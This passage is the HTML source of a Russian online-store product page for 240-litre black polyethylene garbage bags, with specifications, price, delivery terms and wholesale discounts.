                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link"  href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" id="breadcrumb-2" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora-240-litrov/" title="Мешки для мусора 240 литров" itemprop="item"><span itemprop="name">Мешки для мусора 240 литров</span></a><meta itemprop="position" content="2" /></li></ul></div>  

<div style="display: none;"  id="print-content">
<div style="max-width: 1024px; margin: 0 auto">
    <div style="text-align: center">
        <h3>Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean</h3>
                <img src="/upload/resize_cache/iblock/f6d/400_400_1/p2x389mnfziqzcv3xf2isbq21r13hftq.jpg" style="width: 400px;" alt="image">
        <br><br><br>
                <span class="catalog__avail-text" style="color: #1C9331">
                            В наличии                    </span>
        &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
        <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>        <br><br>
        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt=""><br>

    </div>
    <h3>Характеристики</h3>
    <div><div class="content-custom">
	<div>
 <b> Мешки для мусора 240 литров, 10 штук в рулоне, ПВД ,30 мкм , размер 85*120 см черные, GreenClean</b>
	</div>
	<p>
		 "Professional" - серия мешков для мусора, разработанная специально для профессионалов в экономичной намотке <br>
	</p>
	<p>
	</p>
	<p>
		 Удобны в использовании, отличаются невероятной прочностью и эластичностью благодаря особой формуле полиэтилена с высокой плотностью.
	</p>
	<p>
		 Пакеты для хозяйственных целей (упаковки, хранения, транспортировки непищевых продуктов, мусора). Тип шва «звезда» – выносят больший вес мусора при той же толщине.
	</p>
	<p>
		 ПНД (полиэтилен низкого давления). Подходят для мусорных ведер любого типа объемом подходящего размеры указанного на этикетке. Универсальные пакеты подходят также для различных бытовых нужд.<br>
 <br>
		 ПВД ( полиэтилен высокого давления) . Предназначены для острого тяжелого мусора с повышенным требованием к износу и типам отходов ( строительные, тяжелые, острые, уличный мусор, объёмный).
	</p>
	<p>
		 ПСД ( полиэтилен среднего давления) включает преимущества пакетов низкого и высокого давления - универсальны в применении.
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; продукция сертифицирована и соответствует требованиям ГОСТ.
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Изготовлены на 100% из повторно переработанного пластика или пищевого при необходимости.<br>
		 Срок годности - неограничен. Для Био мешков срок 2-3 года.
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; не распространяют запах мусора за счет воздухонепроницаемости
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Универсальность
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Удобный размер
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Прочность
	</p>
	<p>
		 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Низкая цена
	</p>
	<p>
	</p>
 <br>
</div></div><br>
    <table   style="border-collapse: collapse; width: 100%">
        <tbody>
                                <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Объем, л.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        240
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Ширина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        85
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Длина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        120
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Толщина полиэтилена, мкм                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        35
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        В рулоне                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        10
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Выдерживают нагрузку                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        30
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Материал                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        ПВД (пластик)
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Цвет                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        Черный
                        </td>
                    </tr>
                            </tbody>
    </table><br>
                   
    <p>
        <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
    </p>
    <ul class="list-unstyled list-unstyled--dot">
        <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
        <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
        <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
        <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
    </ul>
    <h3>Скидки</h3>
    <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
    <ul>
        <li>до 30% в зависимости от объема заказа</li>
        <li>при самовывозе</li>
        <li>15% при наличном расчете</li>
        <li>индивидуальные скидки за крупные объемы.</li>
    </ul>
</div>
</div>
<div class="section section--pading-sm section--product-card product-card">
    <div class="container" itemscope itemtype="http://schema.org/Product">
		<img style="display: none !important;" class="b-lazy" width="80" height="80" src="[data-uri]" data-src="" itemprop="image"/ alt="image">
        <h1 class="product-card__title h2">Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean</h1>
		
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Mirpack" />
		</div>
						<meta itemprop="price" content="123.9" />
		<meta itemprop="priceCurrency" content="RUB" />

		
        <span itemprop="name" style="display: none !important;">Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean</span>
        <div itemprop="description" style="display: none !important;">
                                <div class="parameters__item">
                        <div class="parameters__value font-bold">Артикул</div>
                        <div class="parameters__value">
                            24010450
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Объем, л.</div>
                        <div class="parameters__value">
                            240
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Ширина, см.</div>
                        <div class="parameters__value">
                            85
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Длина, см.</div>
                        <div class="parameters__value">
                            120
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Толщина полиэтилена, мкм</div>
                        <div class="parameters__value">
                            35
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">В рулоне</div>
                        <div class="parameters__value">
                            10
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Выдерживают нагрузку</div>
                        <div class="parameters__value">
                            30
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Материал</div>
                        <div class="parameters__value">
                            ПВД (пластик)
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Цвет</div>
                        <div class="parameters__value">
                            Черный
                        </div>
                    </div>
                            </div>
		<img width="550" height="460" src="/upload/iblock/f6d/p2x389mnfziqzcv3xf2isbq21r13hftq.jpg" style="display: none;" alt="image">
        <div class="row">
            <img class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/f6d/p2x389mnfziqzcv3xf2isbq21r13hftq.jpg" style="display: none;"  alt="image">
			            <div class="col-md-7 product-gallery section__left ">
                <div class="product-view">
                    <div class="product-view__nav">
                        <div class="swiper-container gallery-thumbs">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/f6d/80_80_1/p2x389mnfziqzcv3xf2isbq21r13hftq.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>

                                            </div>
                    <div class="product-view__container">
                        <div class="swiper-container gallery-main">
                            <div class="sticker_wrapper">
                                                                                                                                                                																	<span class="sticker" style="background:none;">
										<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
									</span>
                                                            </div>
                            <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/f6d/550_460_1/p2x389mnfziqzcv3xf2isbq21r13hftq.jpg" alt="Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean - Вид 1">
                                            </div>
                                        </div>
                                                                                                                                </div>
                        </div>

                                                                    </div>
                </div>
            </div>
                            <div class="col-md-5 section__right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<meta itemprop="price" content="123.9" />
					<meta itemprop="priceCurrency" content="RUB" />
					<meta itemprop="priceValidUntil" content="2024-01-01" />

                    <div class="product-card__info product-card__info--favor_compar">
                        <div class="favor_compar">
                            <a href="#" class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail" data-id="1056">
                                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                                    <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path>
                                        <path xmlns="http://www.w3.org/2000/svg" d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path>
                                </svg>
                                <span class="favor_compar__txt">В избранное</span>
                            </a>
                            <div class="favor_compar__link card-compar webcube-favorites-link-detail" data-id="45">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
                                    <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>

							                                <input  style="display: none;" type="checkbox" id="compareid_1056" onchange="compare_tov(1056);"><label for="compareid_1056"><span class="favor_compar__txt favor_compar__txt_1056">К сравнению</span></label>
								</div>

                            <div class="new-share-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="_4-d9"><path fill="#1C9331" d="M7.293 1.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1-1.414 1.414L9 4.414V9a1 1 0 1 1-2 0V4.414l-.293.293a1 1 0 0 1-1.414-1.414l2-2ZM2 9a3 3 0 0 1 3-3 1 1 0 0 1 0 2 1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1 1 1 0 1 1 0-2 3 3 0 0 1 3 3v3a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V9Z"></path></svg>
			<span>Поделиться</span>
		</div>
		<div class="new-share-btn-more">
			<div class="new-share-btn-copy">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M15 2a3 3 0 0 1 3 3v1h1a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3v-1H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h10Zm5 7a1 1 0 0 0-1-1h-1v7a3 3 0 0 1-3 3h-3.997A1 1 0 1 1 11 16h4a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4.986a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1H7a1 1 0 0 1 1 1v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9Z"></path></svg>
				<span>Скопировать ссылку</span>
			</div>
			<div class="new-share-btn-vk">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M12.982 19C5.466 19 1.18 13.745 1 5h3.765c.124 6.418 2.9 9.137 5.098 9.698V5h3.546v5.536c2.17-.239 4.452-2.761 5.221-5.536h3.546a10.79 10.79 0 0 1-1.698 4.002 10.558 10.558 0 0 1-3.126 2.977 10.895 10.895 0 0 1 3.563 2.893A11.153 11.153 0 0 1 23 19h-3.903a6.94 6.94 0 0 0-2.104-3.377 6.726 6.726 0 0 0-3.584-1.626V19h-.427Z"></path></svg>
				<span>ВКонтакте</span>
			</div>
			<div class="new-share-btn-ok">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M11.945 12.394a6.226 6.226 0 0 1-4.366-1.81 6.164 6.164 0 0 1-1.82-4.344 6.241 6.241 0 0 1 1.812-4.378A6.303 6.303 0 0 1 11.945 0a6.203 6.203 0 0 1 4.406 1.83 6.143 6.143 0 0 1 1.779 4.41 6.051 6.051 0 0 1-1.789 4.375 6.109 6.109 0 0 1-4.396 1.78Zm0-8.718a2.588 2.588 0 0 0-1.854.78 2.563 2.563 0 0 0-.723 1.87 2.434 2.434 0 0 0 .749 1.794 2.459 2.459 0 0 0 1.828.684 2.528 2.528 0 0 0 1.81-.703 2.505 2.505 0 0 0 .767-1.776 2.552 2.552 0 0 0-.724-1.868 2.578 2.578 0 0 0-1.853-.781Zm2.49 13.847 3.523 3.419a1.749 1.749 0 0 1 0 2.479 1.621 1.621 0 0 1-1.246.579 1.63 1.63 0 0 1-1.245-.58l-3.522-3.418-3.436 3.419a1.72 1.72 0 0 1-1.289.512 2.067 2.067 0 0 1-1.288-.512 1.751 1.751 0 0 1-.382-1.91c.088-.213.218-.406.382-.57l3.608-3.418a17.912 17.912 0 0 1-3.694-1.624 1.855 1.855 0 0 1-.601-2.479 1.808 1.808 0 0 1 1.177-.807 1.822 1.822 0 0 1 1.4.294 8.096 8.096 0 0 0 8.332 0 1.82 1.82 0 0 1 2.577.513 1.855 1.855 0 0 1-.516 2.479 18.645 18.645 0 0 1-3.78 1.624Z"></path></svg>
				<span>Одноклассники</span>
			</div>
            <div class="new-share-btn-tg">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M20.874 4.002a.135.135 0 0 0-.08.012L3.09 11.646c-.167.077-.093.229.117.307l3.127 1.104a1 1 0 1 1-.666 1.886l-3.087-1.09C.63 13.325.425 10.617 2.297 9.81l17.706-7.632c1.62-.7 3.342.748 2.939 2.463L19.25 20.343a2.146 2.146 0 0 1-3.252 1.314l-6.002-3.815a2.148 2.148 0 0 1-.503-3.152l3.75-4.343a1 1 0 1 1 1.514 1.306l-3.72 4.31a.148.148 0 0 0 .044.199l6 3.814c.084.054.198.01.222-.09l3.692-15.702a.138.138 0 0 0-.002-.082.157.157 0 0 0-.047-.066.155.155 0 0 0-.072-.034Z"></path></svg>
				<span>Telegram</span>
			</div>
			<div class="new-share-btn-twitter">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M23 5.131a8.99 8.99 0 0 1-2.592.715 4.55 4.55 0 0 0 1.984-2.514 8.988 8.988 0 0 1-2.866 1.102A4.498 4.498 0 0 0 16.232 3C13.74 3 11.72 5.035 11.72 7.545c0 .355.04.7.116 1.034-3.752-.19-7.077-2-9.303-4.748a4.565 4.565 0 0 0-.61 2.284c0 1.577.797 2.969 2.007 3.783a4.48 4.48 0 0 1-2.044-.569v.059a4.539 4.539 0 0 0 3.62 4.456 4.518 4.518 0 0 1-2.038.078 4.519 4.519 0 0 0 4.217 3.154A9.02 9.02 0 0 1 1 18.959 12.704 12.704 0 0 0 7.918 21c8.303 0 12.843-6.923 12.843-12.928 0-.195-.005-.392-.014-.587a9.212 9.212 0 0 0 2.251-2.35L23 5.13Z"></path></svg>
				<span>Twitter</span>
			</div>
		</div>
                        </div>
                        <a onclick="javascript:CallPrint('print-content');" class="js_print gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Распечатать</span>
                        </a>
                    </div>

                    
                        <div class="product-card__info block-available">
                            <div class="catalog__avail top_info in_stock">
                                <span class="catalog__avail-text">
                                                                            В наличии                                                                    </span>
                                <span class="catalog__avail-text_cub">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </div>
                            <div class="product-card__shipment_wrapper">
                                <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>                            </div>
                        </div>

                    
                                        
                    <div class="product-card__info product-card__info--artnumber">
                                                    <div class="product-card__info-item">
                                <div class="artnumber">

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z"
                                                fill="#333333"/>
                                        </g>
                                        <defs>
                                            <clipPath>
                                                <rect width="16" height="15.999" fill="white"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    Артикул

                                    <span itemprop="sku">24010450</span>
                                </div>
                            </div>
                        
                                                    <div class="product-card__info-item">
                                <table class="bx_item_detail_rating">
	<tr>
		<td>
			<div class="bx_item_rating">
				<div class="bx_stars_container">
					<div id="bx_vo_3_1056_sBq3II_stars" class="bx_stars_bg"></div>
					<div id="bx_vo_3_1056_sBq3II_progr" class="bx_stars_progress"></div>
				</div>
			</div>
		</td>
		<td>
			<span id="bx_vo_3_1056_sBq3II_rating" class="bx_stars_rating_votes">(0)</span>
		</td>
	</tr>
</table>
                            </div>
                                                <div class="product-card__info-item product-card__info-link_to_review">
                            <a href="#" class="link_to_review">
                                Отзывы (14)
                            </a>
                        </div>
                    </div>
					<div class="product-card__inner">
                    <div class="product-card__controll"
                        >
                        <div class="sccol">
                            <a id="bx_117848907_1056_quant_down" href="javascript: void(0);"
                            class="sccol__minus bx_bt_button_type_2 bx_small bx_fwb">-</a>

                            <input id="bx_117848907_1056_quantity" type="number" min="1"
                                class="sccol__input tac transparent_input"
                                value="14">

                            <a id="bx_117848907_1056_quant_up" href="javascript: void(0);"
                            class="bx_bt_button_type_2 bx_small bx_fwb sccol__plus">+</a>
                        </div>
                        <!--'start_frame_cache_qepX1R'-->                        <span class="item_buttons_counter_block" id="bx_117848907_1056_basket_actions"
                            style="display: block;">
                            
                                
                                                                            <span id="bx_117848907_1056_add_basket_link"
                                        class="bx_big bx_bt_button bx_cart btn btn--mp btn--in-cart btn--color-1"
										onclick="goalPixelVK( 3618073, 'Add_cart' );"
                                        data-btn-product-id="1056">
                                    <span class="btn__icon"></span>В корзину</span>
                                                                <!--<a href="#" class="webcube-favorites-link" data-id="1056">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                    <path
                                        d="M8.57319 2.71073L8.99986 3.40991L9.42673 2.71085C10.2815 1.31108 11.7861 0.632159 13.2945 0.632159C15.4799 0.632159 17.5 2.03522 17.5 4.55791C17.5 6.02551 16.5746 7.58953 14.9358 9.42131C13.7226 10.7774 12.1813 12.215 10.4692 13.8119C9.99161 14.2574 9.50074 14.7152 9 15.1871C8.49926 14.7152 8.00838 14.2574 7.5308 13.8119C5.81874 12.215 4.27745 10.7774 3.0642 9.42131C1.42538 7.58953 0.5 6.02551 0.5 4.55791C0.5 2.03856 2.522 0.625 4.71075 0.625C6.21268 0.625 7.71415 1.30301 8.57319 2.71073Z"
                                        stroke="white"></path>
                                </svg>

                            </a>-->
									</span>

                                
                                  
                    </div>
                 <div class="product-card__sale-info">
                        
                         <!--    					<span class="item_buttons_price_block">-->
<!--                            <span class="js_popup_price btn--in-price btn btn--mp btn--in-cart">-->
<!--                                Узнать цену-->
<!--                            </span>-->
<!--                        </span>-->
                             <div class="button-widget button-widget--header js-header-button">
                                 <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                 </div>-->
                                 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                                     Скачать оптовый<br>прайс-лист
                                 </a>
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                                     Скачать каталог
                                 </a>
                             </div>
						                        <!--'end_frame_cache_qepX1R'-->                                    <div class="product-card__info product-card__info--package">
                        <span class="in_package">В упаковке:  14 шт.</span>
                    </div>
					 </div>
					</div>
                     
                        
						<!--
                        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt="" />
						-->	
						<div class="disclaimer" title="Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона">
							<img class="disclaimer__image" src="/images/product-barcode.svg" alt="">
							<p class="disclaimer__description">
								Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона
							</p>
						</div>
					
						<p class="mb-0 mes-mobile" style="margin-top: 15px">
							<!-- Цены индивидуальны и зависят от количества, формы оплаты и региона. Скидки от объема заказа! -->
							<a class="link-underline link-color-1" href="/about/prices/">Подробнее</a>
						</p>
						

                    <div>
                        <!-- BACK URL SEO START -->
                                                                        <!-- BACK URL SEO END -->
                    </div>

                    <a href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/" style="display: none;" itemprop="url"></a>
                    
                                                                        <div class="product-card__price">123.90                                /<span>шт.</span></div>
                            <div style="margin-bottom: 20px; ">( <span
                                        id="bx_117848907_1056_price">1 734.60</span>
                                <span itemprop="price" style="display: none;">1734.6</span>
                                <span itemprop="priceCurrency" content="RUB" style="display:none;">руб.</span> )
                            </div>
                        
                        
                        <meta itemprop="availability" content="http://schema.org/InStock"/>
                    

                    <div class="parameters parameters--card parameters_preview">
                        <table>
                            <tbody>
                                                                        <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Объем, л.                                            </td>
                                            <td class="parameters__value">
												                                                240
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Ширина, см.                                            </td>
                                            <td class="parameters__value">
												                                                85
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Длина, см.                                            </td>
                                            <td class="parameters__value">
												                                                120
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Толщина полиэтилена, мкм                                            </td>
                                            <td class="parameters__value">
												                                                35
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                В рулоне                                            </td>
                                            <td class="parameters__value">
												                                                10
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Выдерживают нагрузку                                            </td>
                                            <td class="parameters__value">
												                                                30
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Материал                                            </td>
                                            <td class="parameters__value">
												                                                ПВД (пластик)
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Цвет                                            </td>
                                            <td class="parameters__value">
												                                                Черный
                                            </td>
                                        </tr>
                                                                    </tbody>
                        </table>
                    </div>
                    <div class="product-card__info product-card__info--popup_btn">
                        <a href="#" class="js_popup_payment gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" fill="none">
                                <path d="M21 1H3C1.89543 1 1 1.89543 1 3V15C1 16.1046 1.89543 17 3 17H21C22.1046 17 23 16.1046 23 15V3C23 1.89543 22.1046 1 21 1Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M1 7H23" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Онлайн-оплата</span>
                        </a>
                        <a href="#" class="js_popup_pickup gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
                                <path d="M19 10C19 17 10 23 10 23C10 23 1 17 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Самовывоз</span>
                        </a>
                    </div>

                </div>
                    </div>
    </div>

    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_price">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
